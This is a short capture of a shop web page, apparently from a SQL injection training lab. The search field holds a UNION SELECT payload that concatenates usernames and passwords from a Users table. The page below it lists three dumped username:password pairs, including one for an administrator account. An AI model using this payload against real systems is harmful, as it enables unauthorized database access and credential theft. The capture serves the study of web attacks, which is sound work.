 Home | My account
WE LIKE TO
SHOP
' union select '1',username||':'||password from Users--
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
wiener:be47az1ajf8a77etvyyo View details
carlos:tk9id1rmklrqwtl19avn View details
administrator:ppc6yosdiwkt6nl1bo6x View details